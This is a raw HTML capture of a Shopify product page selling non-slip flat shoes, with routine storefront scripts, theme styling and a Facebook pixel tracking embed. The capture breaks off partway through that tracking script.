

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://holdonmy.com/products/wx2-3
body_size: 64432
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://holdonmy.com/products/wx2-3">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//holdonmy.com/cdn/shop/files/holdonmy-icon.png?crop=center&height=32&v=1688702584&width=32"><title>
      🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸
 &ndash; holdonmy</title>

    
      <meta name="description" content="Buy 2 and get 5% off (free shipping)Buy 3 and get 10% off (free shipping)Buy 4 and get 15% off (free shipping) Note: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment! Characteristic Ergonomic designSupport the arch of the foot and relieve muscle soreness caused">
    

    

<meta property="og:site_name" content="holdonmy">
<meta property="og:url" content="https://holdonmy.com/products/wx2-3">
<meta property="og:title" content="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy 2 and get 5% off (free shipping)Buy 3 and get 10% off (free shipping)Buy 4 and get 15% off (free shipping) Note: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment! Characteristic Ergonomic designSupport the arch of the foot and relieve muscle soreness caused"><meta property="og:image" content="http://holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983">
  <meta property="og:image:secure_url" content="https://holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes1_2f9aae08-9292-42f9-8810-34fda2bd9edf.jpg?v=1689754983">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="18.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸">
<meta name="twitter:description" content="Buy 2 and get 5% off (free shipping)Buy 3 and get 10% off (free shipping)Buy 4 and get 15% off (free shipping) Note: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment! Characteristic Ergonomic designSupport the arch of the foot and relieve muscle soreness caused">


    <script src="//holdonmy.com/cdn/shop/t/69/assets/global.js?v=55012387985970073961767594236" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78658011441/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1d13d6bd98b696460d62fc3c853e1ec8">
<meta id="in-context-paypal-metadata" data-shop-id="78658011441" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://holdonmy.com/products/wx2-3.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1d13d6bd98b696460d62fc3c853e1ec8","betas":["rich-media-storefront-analytics"],"domain":"holdonmy.com","predictiveSearch":true,"shopId":78658011441,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "07bdfa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"20260105 轻奢高级感毛绒沙发盖布巾","id":183121969457,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "holdonmy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//holdonmy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/mds.oceanpayment.com\/assets\/shopifylogo\/visa,mastercard,maestro,jcb,american_express,diners_club,discover.js?shop=07bdfa.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=MGQyZmZmN2IyMGZjNGVlMjA4ZGI5ZWMwMDAyMmVlNDYuYWZkNmE4MmJhMWU4YmI2ZmUyNTMwMWFjOWFkZjU0Mjg=\u0026shop=07bdfa.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=MGQyZmZmN2IyMGZjNGVlMjA4ZGI5ZWMwMDAyMmVlNDYuYWZkNmE4MmJhMWU4YmI2ZmUyNTMwMWFjOWFkZjU0Mjg=\u0026shop=07bdfa.myshopify.com","https:\/\/static.seel.com\/shopify\/worry-free-purchase\/script\/07bdfa.myshopify.com.js?shop=07bdfa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78658011441,"offset":28800,"reqid":"9dbe45bf-db21-4756-8f87-4387fa1fbf4a-1769909651","pageurl":"holdonmy.com\/products\/wx2-3","u":"120b21965692","p":"product","rtyp":"product","rid":8688084255025};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//holdonmy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://holdonmy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://holdonmy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://holdonmy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//holdonmy.com/cdn/shop/t/69/compiled_assets/scripts.js?v=3252"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 254, 254, 252;
        --color-base-background-2: 254, 254, 252;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 72, 70, 70;
        --color-base-accent-1: 0, 89, 219;
        --color-base-accent-2: 137, 196, 62;
        --payment-terms-background-color: #fefefc;

        --gradient-base-background-1: #fefefc;
        --gradient-base-background-2: #fefefc;
        --gradient-base-accent-1: #0059db;
        --gradient-base-accent-2: #89c43e;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//holdonmy.com/cdn/shop/t/69/assets/base.css?v=141377403604245432211767594209" rel="stylesheet" type="text/css" media="all" />
    <style data-shopify>
  .fold_desc_title_view {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 0;
    margin: 0!important;
    border-bottom: 1px solid #eee;
}
.fold_desc_title_view svg {
    display: block;
    width: 2rem;
    height: 2rem;
}
  .flip_svg {
  transform: rotate(180deg);
}
.header__inline-menu .list-menu li:last-child .header__menu-item span{
  color:red;
}
.header__inline-menu .list-menu li:last-child  .header__menu-item span:hover {
  color:#38ab3b
}
</style>
<link rel="stylesheet" href="//holdonmy.com/cdn/shop/t/69/assets/component-predictive-search.css?v=165644661289088488651767594223" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//holdonmy.com/cdn/shop/t/69/assets/jquery-1.12.0.min.js?v=180303338299147220221767594246"></script>
    <!-- swiper start -->
    <link href="//holdonmy.com/cdn/shop/t/69/assets/swiper.css?v=133708609008927581691767594276" rel="stylesheet" type="text/css" media="all" />
    <script src="//holdonmy.com/cdn/shop/t/69/assets/swiper.js?v=4613722382496785371767594277"></script>
    <!-- swiper end -->

<meta name="facebook-domain-verification" content="4rbttgj7vveg6ngu7ddbdpr76relwy" />

<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Buy Now" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>
    
<!-- BEGIN app block: shopify://apps/bigfish-pixel/blocks/app-embed/788af4ce-4909-4372-933b-877d39498fbf -->


<script>
    window.addEventListener('load', function () {
        // 基础像素放最外围
        // 获取额外编号
        const a_external_id = ShopifyAnalytics.lib.trekkie.defaultAttributes.uniqToken;

        let a_fbp = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbp="))
            .map((c) => c.split("_fbp=")[1]);
        a_fbp = (a_fbp.length && a_fbp[0]) || null;

        let a_fbc = document
            .cookie
            .split(";")
            .filter((c) => c.includes("_fbc="))
            .map((c) => c.split("_fbc=")[1]);
        a_fbc = (a_fbc.length && a_fbc[0]) || null;

        // 如果不存在fbc, 但是存在fbclib, 可以使用fbclib 进行生成fbc
        if (!a_fbc && window.location.search.includes("fbclid=")) {
            a_fbc = "fb.1." + new Date() + "." + window.location.search.split("fbclid=")[1];
        }

        const aUserAgent = window.navigator.userAgent;

        // 用户数据 - 有变化数据
        var aBaseData = {
            em: "",
            fn: "",
            ln: "",
            ph: "",
            external_id: a_external_id,
            ge: "",
            db: "",
            ct: "",
            st: "",
            zp: "",
            country: ""
        };

        // 基础像素设置
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');


        // 自动运行接口请求
        (function () {
            const pixelApiUrl = "https://api.isfriday.vip/api/auth/get_pixel_data"
            const shop = Shopify.shop;
            const headers = new Headers();
            headers.append("Content-Type", "application/json");
            const optionObj = {
                method: "GET",
                headers,
                mode: "cors",
            }
            fetch(pixelApiUrl + '/?shop=' + shop, optionObj)
                .then((response) => {
                    response.json().then((data) => {
                        if (data.code == 200) {
                            if (data.data == []) {
                                return;
                            }
                            // 重新复制
                            // for(let i=0; i<data.data.length; i++){
                            //     console.log(data.data[i]);
                            //     afbTrack(data.data[i]);
                            // }

                            for(let i = 0; i < data.data.length; i++){
                                // replace YOUR_PIXEL_ID with the pixel ID provided by third-party
                                fbq('init', data.data[i].facebook_pixel_Id, aBaseData);
                            }

                            for(let i = 0; i < data.data.length; i++){
                                afbTrack(data.data[i]);
                            }

                        }
                    }).catch((err) => {
                        console.log(err);
                        return;
                    })
                })
        }())

        // run track
        async function afbTrack(apidata) {

            const analyticsTools = {
                fbq: {
                    enabled: apidata.active_status == 1 ? true : false, // 是否启用基础像素
                    id: apidata.facebook_pixel_Id,
                    token: apidata.access_token,
                    testEventCode: apidata.test_code,
                    capiEnabled: apidata.conversion_api_status == 1 ? true : false, // 是否开启capi
                    isTest: apidata.test_code != '' ? true : false, // 是否开启capi测试, true | false
                },
                logging: apidata.test_code != '' ? true : false, // 是否开启控制台日志, 上线请关闭  - true | false
            }

            //const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events?access_token=" + analyticsTools.fbq.token;
            const aCapiUrl = "https://graph.facebook.com/v16.0/" + analyticsTools.fbq.id + "/events";

            function aSendfbq(eventName, eventData, eventID) {
                if (analyticsTools.fbq.enabled) {
                    fbq('trackSingle', analyticsTools.fbq.id, eventName, eventData, eventID);
                    if (analyticsTools.logging) console.log(eventName, eventData, eventID);
                }
            }

            // capi 定义
            function aSendFbCapi(eventName, customData, userData, eventID) {

                const headers = new Headers();
                headers.append("Content-Type", "application/json");

                var cbody = {
                    data: [{
                        event_name: eventName,
                        event_time: Math.floor(new Date() / 1000),
                        event_id: eventID,
                        custom_data: customData,
                        user_data: userData,
                        action_source: "website",
                        event_source_url: window.location.href,
                        //myShopifyDomain: Shopify.shop,
                    }]
                }

                // 添加用户信息自动解析
                cbody.enable_automatic_matching = true;
                cbody.automatic_matching_fields = ["em", "fn", "ln", "ph", "external_id", "ge", "db", "ct", "st", "zp", "country"];
                cbody.access_token = analyticsTools.fbq.token;

                // 检测是否为test
                if (analyticsTools.fbq.isTest) {
                    cbody.test_event_code = analyticsTools.fbq.testEventCode;
                }

                const options = {
                    method: "POST",
                    headers,
                    mode: "cors",
                    body: JSON.stringify(cbody)
                }

                // 提交
                if (analyticsTools.fbq.enabled && analyticsTools.fbq.capiEnabled) {
                    // if (analyticsTools.fbq.capiEnabled) {
                    // test 绕过
                    if (a_fbc || analyticsTools.fbq.isTest) {
                        fetch(aCapiUrl, options);
                    }
                    if (analyticsTools.logging) console.log(aCapiUrl, options);
                }
            }

            // product_viewed - 所有页面都需要执行，不用判断
            (function () {
                // fbq track
                aSendfbq("PageView");
            }())


            // product_viewed - ViewContent, AddToCart, InitiateCheckout
            const aCurrentPath = window.location.pathname;
            if (aCurrentPath.includes('/products/')) {
                // 为了避免变量冲突，使用一个自动执行function
                (function () {

                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

                    if (aPageMeta && aPageMetaType == "product") {
                        const aCurrentProduct = aPageMeta.product.variants.find(item => item.id == aPageMeta.selectedVariantId);

                        // 产品基础数据
                        var eventData = {
                            content_type: "product_group",
                            content_ids: [aPageMeta.product.id],
                            content_name: aCurrentProduct.name.split(' - ')[0],
                            currency: aPageMeta.currency,
                            value: aCurrentProduct.price / 100,
                        };

                        // ViewContent
                        (function () {
                            // 事件id
                            const eventID = aGetEventID();

                            // capi userData
                            const userData = {
                                fbp: a_fbp,
                                fbc: a_fbc,
                                client_user_agent: aUserAgent,
                                external_id: a_external_id,
                            };

                            aSendfbq("ViewContent", eventData, eventID);
                            aSendFbCapi("ViewContent", eventData, userData, eventID);
                        }())

                        // AddToCart 事件 - 位于产品页内的addtocart
                        const checkAddCart = window.document.querySelector('button[name="add"]');
                        if (checkAddCart) {
                            checkAddCart.addEventListener("click", function () {

                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("AddToCart", eventData, eventID);
                                aSendFbCapi("AddToCart", eventData, userData, eventID);
                            })
                        }

                        // InitiateCheckout 事件 - 位于产品页内的addtocart
                        const checkInitiate = window.document.querySelector('button[data-testid="Checkout-button"]');
                        if (checkInitiate) {
                            checkInitiate.addEventListener("click", function () {
                                // evenid
                                const eventID = aGetEventID();

                                // 获取数量
                                const num = document.querySelector('input[name="quantity"]') ? document.querySelector('input[name="quantity"]').value : 1;
                                eventData.num_items = num;
                                eventData.value = (aCurrentProduct.price / 100) * num;

                                // capi userData
                                const userData = {
                                    fbp: a_fbp,
                                    fbc: a_fbc,
                                    client_user_agent: aUserAgent,
                                    external_id: a_external_id,
                                };

                                // base pixel
                                aSendfbq("InitiateCheckout", eventData, eventID);
                                aSendFbCapi("InitiateCheckout", eventData, userData, eventID);
                            })
                        }
                    }

                }())

            }

            // Search
            if (aCurrentPath.includes('/search')) {
                (function () {
                    // 判断当前页面
                    const aPageMeta = window.ShopifyAnalytics.meta;
                    const aPageMetaType = aPageMeta.page.pageType;

